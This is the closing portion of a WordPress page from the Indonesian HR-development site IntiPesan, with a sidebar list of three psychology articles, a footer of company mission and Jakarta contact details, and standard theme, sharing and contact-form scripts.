												<div class="read-more-box-wrapper">
													<a href="https://www.intipesan.com/26108-2/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.intipesan.com/26108-2/&amp;t=Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras -&amp;url=https://www.intipesan.com/26108-2/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="https://www.intipesan.com/26108-2/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="https://www.intipesan.com/26108-2/" rel="bookmark">Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras</a>
											<p><div class="at-above-post addthis_tool" data-url="https://www.intipesan.com/26108-2/"></div>Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras Banyak orang mempertanyakan mengapa mereka tidak...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">February 20, 2023</span>
										</div><!--widget-post-info-->
																	</li>
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/" rel="bookmark">
													<img width="400" height="240" src="https://www.intipesan.com/wp-content/uploads/2023/02/Pemikiran-Kritis-Perlu-Dibarengi-Dengan-Pengabaian-Kritis-400x240.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/&amp;t=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis -&amp;url=https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/" rel="bookmark">Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis</a>
											<p><div class="at-above-post addthis_tool" data-url="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/"></div>Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis Situs-situs di internet adalah surga sekaligus neraka...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">February 17, 2023</span>
										</div><!--widget-post-info-->
																	</li>
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="https://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/" rel="bookmark">
													<img width="400" height="240" src="https://www.intipesan.com/wp-content/uploads/2023/02/Ini-Alasan-Mengapa-Orang-Tidak-neyukai-Anda-400x240.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="https://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/&amp;t=Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya -&amp;url=https://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="https://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="https://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/" rel="bookmark">Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya</a>
											<p><div class="at-above-post addthis_tool" data-url="https://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/"></div>Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya Saya berkesempatan untuk...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">February 8, 2023</span>
										</div><!--widget-post-info-->
																	</li>
															</ul>


		</div></div>			</div><!--sidebar-widget-in-->
		</div><!--sidebar-widget-wrap-->
	</div><!--sidebar-main-wrap-->
</div><!--sidebar-contain-->										<footer id="foot-wrap" class="left relative">
			<div id="foot-leader" class="left relative">
			<br>




<div id="statcounter_image" style="display:inline;"><a
title="Web Analytics" href="https://statcounter.com/"
class="statcounter"><img
src="https://c.statcounter.com/11999905/0/3990687e/0/"
alt="Web Analytics"  /></a></div>

<br>
<a href="https://www.youtube.com/@intipesantv8804" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2023/02/15.jpg"></a>

<!--<a href="http://www.asiahrdigital.com/" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2019/01/banner-677px.png"></a>-->


<!--<br>
<a href="http://www.aspachrforum.com/" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2019/04/aspac2019_sidebar.jpg"></a>-->

		</div><!--foot-leader-->
		<div id="foot-top" class="left relative">
					<div class="foot-widget">
									<div id="foot-logo" class="left realtive">
						<img src="http://www.intipesan.com/wp-content/uploads/2017/10/footer.png" alt="IntiPesan.com" />
					</div><!--foot-logo-->
								<div class="foot-info-text">
					<p align="justify">INTIPESAN adalah perusahaan yang fokus dalam pengembangan SDM, baik untuk perusahaan maupun masyarakat umum di Indonesia. Kegiatan yang dilakukan dalam proses pengembangan SDM adalah melalui Conference, Training, Media Online, Media Cetak dan event-event yang berkaitan dengan pengembangan SDM. Intipesan didirikan pada bulan September tahun 1995, dengan modal semangat dan bagian dari passion pendirinya.
<br>
Visi  : Menjadi media perubahan kehidupan orang untuk menjadi lebih baik.
<br>
Misi :  Bekerja dengan standar moral yang baik dan menjunjung tinggi profesionalisme dalam setiap pekerjaan yang dilakukan.
</p>


				</div><!--footer-info-text-->
			</div><!--foot-widget-->
				<div id="mvp_facebook_widget-2" class="foot-widget mvp_facebook_widget"><h3 class="foot-head">Facebook</h3>
		<iframe src="//www.facebook.com/plugins/likebox.php?href=http://www.facebook.com/intipesanID&amp;width=300&amp;height=260&amp;show_faces=true&amp;colorscheme=light&amp;stream=true&amp;show_border=true&amp;header=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300; height:260px;" allowTransparency="true"></iframe>


		</div><div id="text-5" class="foot-widget widget_text"><h3 class="foot-head">Contact of Redaksi</h3>			<div class="textwidget"><div class="col-md-8 copyright "> <i class="fa fa-map-marker"></i> 
 <small>KONTAK REDAKSI : Intipesan Building Jl. Baung IV No.36A (Kebagusan) Jakarta 12520.
<br>
<br>
<i class="fa fa-phone"></i> Telepon : (021) 781 9844<br><br> <i class="fa fa-newspaper-o"></i>  IKLAN : Telepon : (021) 781 9844, Fax. (021) 7883 8781 <br>
<br> <i class="fa fa-envelope"></i> Email : sales[at]intipesan.com
</small></div></div>
		</div><div id="text-6" class="foot-widget widget_text"><h3 class="foot-head">Contact of Conference</h3>			<div class="textwidget"><div class="col-md-8 copyright "> <i class="fa fa-map-marker"></i> 
 <small>OFFICE : Intipesan Building Jl. Baung IV No.36A (Kebagusan) Jakarta 12520.
<br>
CP : Winda
<br>
<i class="fa fa-phone"></i> Telepon : (021) 781 5858 (hunting), (021) 781 9844<br><br> <i class="fa fa-newspaper-o"></i>, Fax. (021) 7883 8781 <br>
<br> <i class="fa fa-envelope"></i> Email : info[at]intipesan.co.id
</small></div></div>
		</div><div id="text-2" class="foot-widget widget_text"><h3 class="foot-head">Contact of Training</h3>			<div class="textwidget"><div class="col-md-8 copyright "> <i class="fa fa-map-marker"></i> 
 <small>Intipesan Building Jl. Baung IV No.36A (Kebagusan) Jakarta 12520.
<br>
<br>
CP : Sisca
<br>
<i class="fa fa-phone"></i> Telepon : (021) 7815858 ext. 107<br><br> <i class="fa fa-newspaper-o"></i>  Fax. (021) 7883 8781 <br>
<br> <i class="fa fa-envelope"></i> Email : learningcenter[@]intipesan.co.id
</small></div></div>
		</div><div id="text-3" class="foot-widget widget_text"><h3 class="foot-head">Newsletter (Every Week)</h3>			<div class="textwidget">Get all the latest information on Events, and News.
Sign up for newsletter today.

[mc4wp_form id="2001"]</div>
		</div>	</div><!--foot-top-->
	<div id="foot-bottom" class="left relative">
		<div id="foot-copy" class="left relative">
			<p>Copyright © 2011 - 2025 IntiPesan.com!. All Rights Reserved.</p>
		</div><!--foot-copy-->
		<div id="foot-soc" class="relative">
			<ul class="foot-soc-list relative">
									<li class="foot-soc-fb">
						<a href="https://www.facebook.com/IntipesanID/" alt="Facebook" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
					</li>
													<li class="foot-soc-twit">
						<a href="https://twitter.com/intipesancom" alt="Twitter" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
					</li>
																	<li class="foot-soc-inst">
						<a href="https://www.instagram.com/Intipesancom/" alt="Instagram" target="_blank"><i class="fa fa-instagram fa-2"></i></a>
					</li>
																	<li class="foot-soc-yt">
						<a href="https://www.youtube.com/channel/UCblEAFMjMNKXu4_85LnZJ1w/" alt="Youtube" target="_blank"><i class="fa fa-youtube-play fa-2"></i></a>
					</li>
																					<li class="foot-soc-rss">
						<a href="https://www.intipesan.com/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
					</li>
							</ul>
		</div><!--foot-social-->
	</div><!--foot-bottom-->
</footer>							</div><!--post-content-contain-->
						</div><!--post-content-in-->
					</div><!--post-content-out-->
				</div><!--post-social-in-->
			</div><!--post-social-out-->
		</div><!--content-in-->
	</div><!--content-out-->
			</div><!--content-wrapper-->
	</div><!--mvp-main-cont-->
</div><!--site-->


<script type="text/javascript">
jQuery(document).ready(function($) {

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});

});
</script>

<script type="text/javascript">
//<![CDATA[
jQuery(document).ready(function($) {
"use strict";
$('.infinite-content').infinitescroll({
	navSelector: ".nav-links",
	nextSelector: ".nav-links a:first",
	itemSelector: ".infinite-post",
	loading: {
		msgText: "Loading more posts...",
		finishedMsg: "Sorry, no more posts"
	}
});

$(window).load(function(){
$("#sidebar-widget-in").niceScroll({cursorcolor:"#bbb",cursorwidth: 7, cursorborder: 0,zindex:999999});
$("#sidebar-widget-in").getNiceScroll().resize();
});

});
//]]>
</script>

<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.1.8"; } if (window.wp_blog_version === undefined) { window.wp_blog_version = "6.3.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"share":{"counts":"none","numPreferredServices":5,"mobile":false,"position":"left","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"},"sharedock":{"counts":"none","numPreferredServices":5,"mobileButtonSize":"large","position":"bottom","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"}}]; } else { window.addthis_layers_tools.push({"share":{"counts":"none","numPreferredServices":5,"mobile":false,"position":"left","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"},"sharedock":{"counts":"none","numPreferredServices":5,"mobileButtonSize":"large","position":"bottom","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.1.8","plugin_mode":"WordPress","anonymous_profile_id":"wp-2acc010b62c65a4b400eb3a004a608fa","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-2acc010b62c65a4b400eb3a004a608fa' id='addthis_widget-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.intipesan.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.intipesan.com/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.intipesan.com/wp-content/plugins/custom-css-editor/fresh-framework//framework/admin.js' id='menu-js'></script>
<script type='text/javascript' src='https://www.intipesan.com/wp-content/themes/topnews/js/scripts.js' id='topnews-js'></script>
<script type='text/javascript' src='https://www.intipesan.com/wp-content/themes/topnews/js/jquery.nicescroll.min.js' id='nicescroll-js'></script>
<script type='text/javascript' src='https://www.intipesan.com/wp-content/themes/topnews/js/jquery.infinitescroll.min.js' id='infinitescroll-js'></script>
<script type='text/javascript' src='https://www.intipesan.com/wp-content/themes/topnews/js/retina.js' id='retina-js'></script>

</body>
</html>